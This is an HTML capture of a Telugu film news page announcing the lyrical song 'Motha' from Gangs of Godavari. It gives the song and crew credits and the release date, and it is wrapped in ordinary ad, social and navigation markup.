

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tollycinenews.com/post/info/956/Vishwak-Sen-song-on-Gangs-of-Godavari-movie
body_size: 7636
content:

<!doctype html>
<html lang="eng-us">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>actor Vishwak Sen latest telugu song on Gangs of Godavari movie - Tolly Cine News</title>
     <meta property="og:title" content="actor Vishwak Sen latest telugu song on Gangs of Godavari movie - Tolly Cine News">
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.tollycinenews.com/post/info/956/Vishwak-Sen-song-on-Gangs-of-Godavari-movie">
<meta property="og:image" content="https://www.tollycinenews.com/uploads/posts/Vishwak_Sen_song_on_Gangs_of_Godavari_movie.jpg">
<meta property="og:description" content="actor Vishwak Sen latest telugu motha Lyrical song on Gangs of Godavari movie | film music , cinema latest songs - latest telugu movie news, tollywood film , cinema, webseries updated information by tolly cine news" />
<meta property="og:keywords" content="actor Vishwak Sen latest telugu motha Lyrical song on Gangs of Godavari movie | film music , cinema latest songs - latest telugu movie news, tollywood film , cinema, webseries updated information by tolly cine news" />




<meta property="og:image:secure_url" content="https://www.tollycinenews.com/uploads/posts/Vishwak_Sen_song_on_Gangs_of_Godavari_movie.jpg" />
<link rel="image_src" href="https://www.tollycinenews.com/uploads/posts/Vishwak_Sen_song_on_Gangs_of_Godavari_movie.jpg"/>

<link rel="canonical" href="https://www.tollycinenews.com/post/info/956/Vishwak-Sen-song-on-Gangs-of-Godavari-movie" />

<meta name="description" content="actor Vishwak Sen latest telugu motha Lyrical song on Gangs of Godavari movie | film music , cinema latest songs - latest telugu movie news, tollywood film , cinema, webseries updated information by tolly cine news">

<meta name="Keywords" content="actor Vishwak Sen latest telugu motha Lyrical song on Gangs of Godavari movie | film music , cinema latest songs - latest telugu movie news, tollywood film , cinema, webseries updated information by tolly cine news">
    
<link rel="shortcut icon" href="https://www.tollycinenews.com/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.tollycinenews.com/favicon.ico" type="image/x-icon">

	<link rel="canonical" href="https://www.tollycinenews.com/post/info/956/Vishwak-Sen-song-on-Gangs-of-Godavari-movie" />
	
	
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
 "url" : "https://www.tollycinenews.com/post/info/956/Vishwak-Sen-song-on-Gangs-of-Godavari-movie",
    "name" : "actor Vishwak Sen latest telugu song on Gangs of Godavari movie  ",
    "description" : "actor Vishwak Sen latest telugu motha Lyrical song on Gangs of Godavari movie | film music , cinema latest songs",

  "image" : "https://www.tollycinenews.com/images/logo.jpg",

"sameAs" : [ "http://www.facebook.com/tcntollycinenews ",
    "http://www.twitter.com/tollycinenews ",
"http://www.instagram.com/tollycinenews "] ,   
  
  "aggregateRating" : {
    "@type" : "AggregateRating",
    "ratingValue" : "5",
    "bestRating" : "5.0",
       "ratingCount" : "15000"
  },
  "review" : {
    "@type" : "Review",
    "author" : {
      "@type" : "Person",
      "name" : "15000"
    },
    "reviewRating" : {
      "@type" : "Rating",
"ratingValue":"4.8"
}
  }
}
</script>

    <!-- all css here -->
    <!-- bootstrap v3.3.6 css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/bootstrap.min.css">
    <!-- font-awesome css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/font-awesome.min.css">
    <!-- animate css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/animate.css">
    <!-- hover-min css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/hover-min.css">
      <!-- magnific-popup css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/magnific-popup.css">
    <!-- meanmenu css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/meanmenu.min.css">
    <!-- owl.carousel css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/owl.carousel.css">
    <!-- lightbox css -->
    <link href="https://www.tollycinenews.com/css/lightbox.min.css" rel="stylesheet">
    <!-- nivo slider CSS -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/inc/custom-slider/css/nivo-slider.css" type="text/css" />
    <link rel="stylesheet" href="https://www.tollycinenews.com/inc/custom-slider/css/preview.css" type="text/css" media="screen" />
    <!-- style css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/style.css">
    <!-- responsive css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/responsive.css">
    <!-- modernizr js -->
    <script src="https://www.tollycinenews.com/js/modernizr-2.8.3.min.js"></script>
	
	
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

	<!-- yes no poll -->
	<script>
function getVote(int) {
  if (window.XMLHttpRequest) {
    // code for IE7+, Firefox, Chrome, Opera, Safari
    xmlhttp=new XMLHttpRequest();
  } else {  // code for IE6, IE5
    xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
  }
  xmlhttp.onreadystatechange=function() {
    if (this.readyState==4 && this.status==200) {
      document.getElementById("poll").innerHTML=this.responseText;
    }
  }
  xmlhttp.open("GET","poll_vote.php?vote="+int,true);
  xmlhttp.send();
}
</script>




	

	
</head>

<body class="home">


  <header>
       <meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@tollycinenews" />
<meta name="twitter:creator" content="@tollycinenews" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "b6ad416f-6086-46ce-b354-4e4bb23a9fa1",
    });
  });
</script>
<div class="header-top-area">
            <div class="container">
                <div class="row">
                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-12">
                        <div class="header-top-left">
                            <ul>
                                
                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
                        <div class="social-media-area">
                            <nav>
                                <ul>
                                    <li><a href="https://www.facebook.com/tcntollycinenews/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                    <li><a href="https://twitter.com/tollycinenews/" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                    <li><a href="https://www.linkedin.com/company/tolly-cine-news" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
                                    <li><a href="https://play.google.com/store/apps/details?id=com.rakeshtechsoln.tollycinenews&hl=en" target="_blank"><i class="fa fa-google" aria-hidden="true"></i></a></li>
                                    <li><a href="https://www.instagram.com/tollycinenews/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                                    
                                </ul>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
         

        <div class="header-middle-area">
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                        <div class="logo-area">
                            <a href="https://www.tollycinenews.com/"><img src="https://www.tollycinenews.com/images/logo.jpg" alt="Tolly Cine News"></a>
                        </div>
                    </div>
                    <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">
                        <div class="right-banner">
                            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9509036977"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
        
        <div class="header-bottom-area" id="sticky">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <div class="navbar-header">
                            <div class="col-sm-12 col-xs-12 padding-null">
                                <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".navbar-collapse">
	                                <span class="sr-only">Toggle navigation</span>
	                                <span class="icon-bar"></span>
	                                <span class="icon-bar"></span>
	                                <span class="icon-bar"></span>
                                </button>
                            </div> 
                        </div>
                        <div class="main-menu navbar-collapse collapse">
                            <nav>
                                <ul>
                                    <li><a href="https://www.tollycinenews.com/" >Home</a>
                                    </li>
                                    			                                 <li><a href="https://www.tollycinenews.com/category/info/29/Movie-News">Movie News</a></li>
			                                 			                                 <li><a href="https://www.tollycinenews.com/category/info/17/Movie-Reviews">Movie Reviews</a></li>
			                                 			                                 <li><a href="https://www.tollycinenews.com/category/info/44/Web-series">Web series</a></li>
			                                 			                                 <li><a href="https://www.tollycinenews.com/category/info/46/News">News</a></li>
			                                 			                                 <li><a href="https://www.tollycinenews.com/category/info/53/Home-Tours">Home Tours</a></li>
			                                 			                             
                                    
                                    <li><a href="https://www.tollycinenews.com/videos" >Videos </a>
                                    </li>
                                    <li><a href="https://www.southreelnews.com/" target="_blank">SRN </a>
                                    </li>
                                    
                                </ul>
                            </nav>
                        </div>
                    </div>
                    </div>                    
                </div>
            </div>
       
         <div class="ticker-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 padding-0">
                        <div class="wrapper">
                        <!-- News Slider -->
                            <div class="ticker marg-botm">
                                <div class="ticker-wrap">
                                    <!-- News Slider Title -->
                                    <div class="ticker-head up-case backg-colr col-md-2">Breaking News</div>
                                    <div class="tickers col-md-10">
                                        <div class="scroll" > 
                                        <marquee style="font-size:19px;margin-top: 10px;" onMouseOver="this.stop()" onMouseOut="this.start()">
                                            <a href="https://www.tollycinenews.com/post/info/987" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> HIT 3 Sarkaar's Laathi Teaser | Nani | Srinidhi Shetty | Sailesh Kolanu | May 1st Release    </a><a href="https://www.tollycinenews.com/post/info/986" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> The Paradise Glimpse: RAW STATEMENT - Telugu | Nani | Anirudh | Srikanth Odela    </a><a href="https://www.tollycinenews.com/post/info/985" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> KINGDOM - Official Teaser | Vijay Deverakonda | Anirudh | Gowtam Tinnanuri    </a><a href="https://www.tollycinenews.com/post/info/984" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Court: State Vs A Nobody – Official Trailer | Nani Priyadarshi Ram Jagadeesh | In Theatres March 14    </a><a href="https://www.tollycinenews.com/post/info/983" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Chhaava Telugu Trailer | Vicky | Rashmika | Dinesh V | Laxman U | Allu Aravind | Bunny Vas | 7th Mar    </a><a href="https://www.tollycinenews.com/post/info/982" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Allari Naresh Home Tour (Hero)    </a><a href="https://www.tollycinenews.com/post/info/981" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Veera Dheera Sooran Title Treaser    </a><a href="https://www.tollycinenews.com/post/info/980" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Manchu lakshmi Mumbai House    </a><a href="https://www.tollycinenews.com/post/info/979" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Oye Senior Final Episode    </a><a href="https://www.tollycinenews.com/post/info/978" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> pellivaramandi web series season two    </a>                                        </marquee>
                                        </div>
                                       
                                   </div>
                                </div>
                            </div>  
                            <!-- End News Slider -->              
                        </div>
                    </div>  
                </div>
            </div>      
        </div>
        
        
        
        
  



    </header>
    

    <!-- Inner Page Header serction start here -->
    <div class="inner-page-header">
        <div class="banner">
            <img src="https://www.tollycinenews.com/images/banner/3.jpg" alt="Banner">
        </div>
        <div class="banner-text">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <div class="header-page-locator">
                            <ul>
                                <li><a href="https://www.tollycinenews.com/">Home <i class="fa fa-compress" aria-hidden="true"></i> </a> Vishwak Sen song on Gangs of Godavari movie</li>
                            </ul>
                        </div>
                        <div class="header-page-title">
                            <h1> Vishwak Sen song on Gangs of Godavari movie</h1>
                        </div>
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Inner Page Header serction end here -->
 
   <!-- Category Page Start Here -->
    <div class="blog-page-area gallery-page category-page">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">  
                     
                                    <div class="post-info">  
                                                                 
                                    
                                    <h3>Vishwak Sen song on Gangs of Godavari movie</h3>
                                     <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9509036977"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                                    <image src="https://www.tollycinenews.com/uploads/posts/Vishwak_Sen_song_on_Gangs_of_Godavari_movie.jpg" alt="Vishwak Sen song on Gangs of Godavari movie" class="img-responsive"></image>
                                    
                                     <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9509036977"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


                                    <p><p>actor Vishwak Sen latest song on Gangs of Godavari movie</p>

<p>Song Featuring: Vishwak Sen, Ayesha Khan<br />
Song Name : Motha<br />
Singer : M M Manasi<br />
Lyrics : Academy Award Winner &quot;Chandrabose&quot;<br />
Music : Yuvan Shankar Raja</p>

<p>Written &amp; Directed by Krishna Chaitanya, Music by Yuvan Shankar Raja and Produced by Suryadevara Naga Vamsi &amp; Sai Soujanya on Sithara Entertainments &amp; Fortune Four Cinemas Banner respectively.</p>

<p>In Theatres from 17th May.</p>

<p>Movie Name : Gangs of Godavari<br />
Starring: VishwakSen, Neha Shetty, Anjali<br />
Writer &amp; Director: Krishna Chaitanya<br />
Music: Yuvan Shankar Raja<br />
Editing: Navin Nooli<br />
DOP: Anith Madhadi<br />
Costumes: Rajini Raaja&nbsp;<br />
Choreographer: Bhanu Master<br />
Action: Prudhvi<br />
Production Designer: Gandhi Nadikudikar<br />
Co-Producers: Venkat Upputuri &amp; Gopi Chand Innamuri<br />
Producers: Suryadevara Naga Vamsi &amp; Sai Soujanya<br />
Banners: Sithara Entertainments &amp; Fortune Four Cinemas<br />
Presenter: Srikara Studios<br />
PRO : Venugopal<br />
Audio: Aditya Music</p>
</p>
                                    
                                    
                                    
                                     <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9509036977"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe width="100%" height="450" src="https://www.youtube.com/embed/5vROK5VeXcM" frameborder="0" allowfullscreen></iframe>
    
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9509036977"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                                    
                                    
                        
                                
                      <div class="share-section share-section2">
                        <div class="row">
                            <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                                <span> You Can Share It : </span>
                            </div>
                            <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">
                                <ul class="share-link">
                                    <li class="hvr-bounce-to-right"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.tollycinenews.com/post/info/956/Vishwak-Sen-song-on-Gangs-of-Godavari-movie&amp;title=Vishwak Sen song on Gangs of Godavari movie" target="_blank"> <i class="fa fa-facebook" aria-hidden="true"></i> Facebook</a></li>
                                    <li class="hvr-bounce-to-right"><a href="https://twitter.com/share?url=https://www.tollycinenews.com/post/info/956/Vishwak-Sen-song-on-Gangs-of-Godavari-movie" data-size="large" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></i> Twitter</a></li>
                                    
                                    <li class="hvr-bounce-to-right"><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.tollycinenews.com/post/info/956/Vishwak-Sen-song-on-Gangs-of-Godavari-movie" target="_blank"><i class="fa fa-google" aria-hidden="true"></i> LinkedIN</a></li>
                                    <li class="hvr-bounce-to-right"><a href="https://api.whatsapp.com/send?text=https://www.tollycinenews.com/post/info/956/Vishwak-Sen-song-on-Gangs-of-Godavari-movie"  target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i> Whats App</a></li>
                                    
                                    
                                    
                                </ul>
                            </div>
                        </div>
                    </div>       
                    </div>
					                     
                </div>
                <p>
<div class="fb-page" data-href="https://www.facebook.com/tcntollycinenews/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/tcntollycinenewss" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/tcntollycinenews/">Tolly Cine News</a></blockquote></div>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v6.0"></script>

<br/>
<h3> Twitter Followers </h3>
<br/>

<center>
    
<a class="twitter-follow-button"
  href="https://twitter.com/tollycinenews" target="_blank"
  data-size="large">
Follow @tollycinenews </a>


</center>

</p>

<p>
   <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ea3494a3d5b6a26"></script> 


</p>

                
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <div class="sidebar-area">
    	
	 <div class="like-box-area">
                            <ul>
                                <li><a href="https://www.facebook.com/tcntollycinenews/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i> <span class="like-page">like our facebook page <br/>1000+ likes</span> <span class="like"><i class="fa fa-plus" aria-hidden="true"></i></span></a></li>
                                <li><a href="https://twitter.com/tollycinenews/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i> <span class="like-page">Follow us on twitter<br/>100+ followers</span> <span class="like">
                                <i class="fa fa-plus" aria-hidden="true"></i></i></span></a></li>
                                <li><a href="https://www.instagram.com/tollycinenews/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i> <span class="like-page">Follow us on instagram <br/>100+ Followers</span> <span class="like"><i class="fa fa-plus" aria-hidden="true"></i></span></a></li>
                                <li><a href="https://play.google.com/store/apps/details?id=com.rakeshtechsoln.tollycinenews" target="_blank" ><i class="fa fa-google" aria-hidden="true"></i> <span class="like-page">Install Mobile App <br/>Google Plays tore</span> <span class="like">
                                <i class="fa fa-plus" aria-hidden="true"></i></span></a></li>
                            </ul>
                        </div>
                        
		<div class="add">
                             <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-7r+f1-1p-4i+en"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="1610587349"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<a href="https://www.rakeshtechsolutions.com/services/info/7/digital-marketing-services-in-hyderabad" target="_blank"><img src="https://www.tollycinenews.com/uploads/banners/ads1.jpg" alt="Add"></a>

                        </div>
                        
                        

                        <div class="recent-post-area hot-news">
                            <h3 class="title-bg">Videos</h3>
                            <ul class="news-post">
                                <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2368/Venkatesh-Daggubati-Saindhav-Movie-Official-Trailer-"><img src="https://img.youtube.com/vi/z2POY4PBR9s/hqdefault.jpg" alt="Venkatesh Daggubati Saindhav Movie Official Trailer " title="Venkatesh Daggubati Saindhav Movie Official Trailer " /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2368/Venkatesh-Daggubati-Saindhav-Movie-Official-Trailer-"> Venkatesh Daggubati Saindhav Movie Official Trailer </a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										 <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2367/my-Village-Show-gangava-Chit-Chat-with-Kota-bommali-Movie-Team"><img src="https://img.youtube.com/vi/B6CA7OtzeZo/hqdefault.jpg" alt="my Village Show gangava Chit Chat with Kota bommali Movie Team" title="my Village Show gangava Chit Chat with Kota bommali Movie Team" /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2367/my-Village-Show-gangava-Chit-Chat-with-Kota-bommali-Movie-Team"> my Village Show gangava Chit Chat with Kota bommali Movie Team</a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										 <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2366/rama-banam-movie-review-and-public-talk"><img src="https://img.youtube.com/vi/SVq3VxxnhrI/hqdefault.jpg" alt="rama banam movie review and public talk" title="rama banam movie review and public talk" /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2366/rama-banam-movie-review-and-public-talk"> rama banam movie review and public talk</a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										 <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2365/Mastaaru-Mastaaru-Full-Video-Song"><img src="https://img.youtube.com/vi/AXSm49NGkg8/hqdefault.jpg" alt="Mastaaru Mastaaru Full Video Song" title="Mastaaru Mastaaru Full Video Song" /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2365/Mastaaru-Mastaaru-Full-Video-Song"> Mastaaru Mastaaru Full Video Song</a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										 <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2364/Dhanush-Lyrical-Song-Mastaaru-Mastaaru"><img src="https://img.youtube.com/vi/yJF9Fs4IFb0/hqdefault.jpg" alt="Dhanush Lyrical Song Mastaaru Mastaaru" title="Dhanush Lyrical Song Mastaaru Mastaaru" /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2364/Dhanush-Lyrical-Song-Mastaaru-Mastaaru"> Dhanush Lyrical Song Mastaaru Mastaaru</a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										                             </ul>
                        </div>
                        
                        <div class="add">
                                                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-7r+f1-1p-4i+en"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="1610587349"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

                        </div>
                        
                        
                        <div class="trending-post-area">
                            <h3 class="title-bg">Trending Post</h3>
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                    <ul>
                                        <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/987/HIT-3-Sarkaar's-Laathi-Teaser-|-Nani-|-Srinidhi-Shetty-|-Sailesh-Kolanu-|-May-1st-Release"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  HIT 3 Sarkaar's Laathi Teaser | Nani | Srinidhi Shetty | Sailesh Kolanu | May 1st Release</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/986/The-Paradise-Glimpse:-RAW-STATEMENT---Telugu-|-Nani-|-Anirudh-|-Srikanth-Odela"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  The Paradise Glimpse: RAW STATEMENT - Telugu | Nani | Anirudh | Srikanth Odela</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/985/KINGDOM---Official-Teaser-|-Vijay-Deverakonda-|-Anirudh-|-Gowtam-Tinnanuri"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  KINGDOM - Official Teaser | Vijay Deverakonda | Anirudh | Gowtam Tinnanuri</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/984/Court:-State-Vs-A-Nobody-–-Official-Trailer-|-Nani-Priyadarshi-Ram-Jagadeesh-|-In-Theatres-March-14"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Court: State Vs A Nobody – Official Trailer | Nani Priyadarshi Ram Jagadeesh | In Theatres March 14</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/983/Chhaava-Telugu-Trailer-|-Vicky-|-Rashmika-|-Dinesh-V-|-Laxman-U-|-Allu-Aravind-|-Bunny-Vas-|-7th-Mar"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Chhaava Telugu Trailer | Vicky | Rashmika | Dinesh V | Laxman U | Allu Aravind | Bunny Vas | 7th Mar</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/982/-Allari-Naresh-Home-Tour-(Hero)"><i class="fa fa-hand-o-right" aria-hidden="true"></i>   Allari Naresh Home Tour (Hero)</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/981/Veera-Dheera-Sooran-Title-Treaser"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Veera Dheera Sooran Title Treaser</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/980/Manchu-lakshmi-Mumbai-House"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Manchu lakshmi Mumbai House</a></h4>
